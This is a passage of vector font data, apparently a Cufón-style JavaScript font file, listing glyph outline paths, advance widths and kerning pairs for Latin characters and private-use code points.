0r426,-667r98,0xm909,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm771,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm779,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"229,100r0,-93v-123,-22,-212,-115,-212,-249v0,-132,89,-225,212,-248r0,-75r126,0r0,77v71,15,117,52,138,84r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-21,31,-67,69,-138,84r0,95r-126,0","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm432,-750r-155,144r-120,0r120,-144r155,0","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"299,100r-245,0r0,-868r245,0r0,114r-120,0r0,640r120,0r0,114","w":317,"k":{"j":-110,"\u0135":-110}},{"d":"168,20r-114,0r0,-707r114,0r0,707","w":222},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm322,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":606},{"d":"383,-534v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"341,117r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":575},{"d":"442,-7v-212,69,-425,-59,-425,-268v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,76,-26,142,-71,191r31,37r-110,86xm205,-275v0,70,47,125,120,124r-28,-35r108,-86r30,37v24,-84,-27,-165,-112,-164v-71,0,-118,55,-118,124","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm513,-750r-155,144r-120,0r120,-144r155,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm482,-700r-155,144r-120,0r120,-144r155,0","w":606},{"d":"383,12v-73,0,-140,-17,-196,-49r-31,37r-138,0r87,-102v-55,-59,-87,-138,-87,-231v0,-205,159,-345,365,-345v65,0,125,15,178,40r25,-29r138,0r-76,90v62,60,100,144,100,244v0,205,-159,345,-365,345xm311,-182v114,53,232,-32,232,-151v0,-34,-9,-66,-25,-92xm436,-491v-150,-48,-254,101,-198,233","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"297,-443v16,22,27,55,27,95v0,109,-112,128,-112,159v0,12,8,21,39,21v26,0,62,-16,87,-42r112,129v-58,62,-144,91,-222,91v-135,0,-220,-62,-220,-161v-1,-163,186,-143,131,-256xm222,-679v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107","w":450,"k":{"T":90,"\u021a":90,"\u0164":90,"\u0166":90,"V":80,"W":70,"\u0174":70,"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100}},{"d":"270,-266r-240,0r0,-150r240,0r0,150","w":300,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm325,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":490},{"d":"167,-430v44,29,100,11,100,-53v-1,-64,-56,-80,-100,-52r0,105xm167,-326r-127,0r0,-434r128,0r0,151v90,-90,228,-18,228,126v0,148,-135,214,-229,126r0,31","w":416},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm461,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"839,-186r-328,0v13,27,45,57,109,57v37,0,78,-14,102,-34r78,115v-107,82,-314,83,-405,-15v-97,103,-370,119,-378,-81v-7,-175,223,-194,312,-105v6,-73,-7,-108,-90,-108v-45,0,-96,17,-134,47r-61,-112v107,-85,297,-102,394,-21v36,-32,76,-52,160,-52v143,-1,254,119,241,309xm509,-300r159,0v-5,-21,-22,-58,-80,-58v-54,0,-73,35,-79,58xm333,-133v-2,-5,-4,-18,-4,-24v-23,-34,-134,-43,-134,13v0,58,114,44,138,11xm595,-700r-155,144r-120,0r120,-144r155,0","w":851,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"374,0r-299,0r0,-254r-68,0r0,-159r68,0r0,-254r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm406,-254r-129,0r0,78r96,0v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,78r129,0r0,159","w":757,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm324,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"215,-700r-115,144r-100,0r80,-144r135,0xm371,-700r-115,144r-100,0r80,-144r135,0","w":371},{"d":"357,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm140,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":318},{"d":"84,-440r-32,-78r97,-42r-47,-28r96,-143v50,30,94,60,134,90r99,-43r33,75r-61,27v104,97,157,200,157,324v0,164,-100,270,-272,270v-163,0,-271,-92,-271,-227v0,-136,95,-226,208,-226v75,0,128,37,162,96v-17,-54,-81,-110,-154,-161xm288,-147v56,0,87,-28,87,-68v0,-40,-31,-68,-87,-68v-55,0,-86,28,-86,68v0,40,31,68,86,68","w":577},{"d":"208,-550r-21,305r-147,0r-23,-305r191,0xm219,-94v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":224},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm304,-534v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm304,-611v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":606},{"d":"201,-242v0,98,110,122,164,62r0,-123v-54,-60,-164,-35,-164,61xm229,12v-120,0,-212,-88,-212,-254v0,-165,92,-253,212,-253v50,0,97,17,136,63r0,-51r180,0r0,667r-180,0r0,-235v-40,46,-86,63,-136,63","w":595,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"387,-200v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-200v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296","w":390},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51","w":595,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"429,0r-202,0r0,-410r-113,112r-114,-119r255,-250r174,0r0,667","w":483},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"563,-266r-533,0r0,-150r533,0r0,150","w":593,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm402,-556r-120,0r-155,-144r155,0","w":606},{"d":"19,-527v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-533v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"352,-667r-427,667r-97,0r426,-667r98,0","w":180},{"d":"247,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107xm529,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107xm811,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":846,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"585,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm368,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"16,0r21,-305r147,0r23,305r-191,0xm5,-456v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":224},{"d":"389,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"275,-700r-155,144r-120,0r120,-144r155,0","w":275},{"d":"380,0r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm279,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":531},{"d":"388,-292r-159,0v-2,12,0,23,0,35r159,0r0,57r-138,0v20,30,54,49,96,49v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168v-151,0,-265,-84,-297,-212r-37,0r0,-57r28,0r0,-35r-28,0r0,-57r37,0v31,-129,146,-213,297,-213v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-43,0,-76,20,-97,50r139,0r0,57","w":611},{"d":"351,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":351},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm951,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm773,-173r0,-118r-68,118r68,0xm383,-380v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93","w":964},{"d":"314,0r-264,0r0,-550r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm313,-161v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,228r76,0","w":637,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"352,-326r-127,0r0,-29v-11,14,-42,37,-96,37v-50,0,-109,-32,-109,-103v0,-71,59,-100,109,-100v54,0,85,20,96,33v3,-44,-7,-67,-57,-67v-29,0,-61,13,-86,36r-44,-82v44,-33,106,-47,153,-47v80,0,161,27,161,139r0,183xm145,-421v0,40,66,29,80,7v4,-28,-22,-33,-42,-33v-17,0,-38,5,-38,26","w":392},{"d":"230,-179v55,59,165,35,165,-63v0,-97,-111,-121,-165,-61r0,124xm230,0r-180,0r0,-667r180,0r0,235v38,-46,87,-63,136,-63v119,0,213,93,213,253v0,166,-96,254,-213,254v-49,0,-95,-17,-136,-63r0,51","w":596,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"387,-621v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-621v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"514,-8v-252,77,-496,-76,-496,-325v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,90,-31,168,-83,226r36,45r-140,112xm223,-333v1,95,64,170,166,167r-46,-58r140,-112r50,64v37,-114,-33,-228,-150,-228v-97,0,-160,74,-160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64xm373,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":602},{"d":"623,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-411r-50,0r0,-97r50,0r0,-42r187,0r0,42r193,0r0,-42r186,0r0,42r48,0r0,97r-48,0r0,411xm244,-361r193,0r0,-50r-193,0r0,50","w":678,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm882,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm771,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":1022},{"d":"7,-163r0,-160r56,-32r0,-312r202,0r0,195r56,-32r0,161r-56,32r0,135r253,0r0,176r-455,0r0,-195","w":545,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,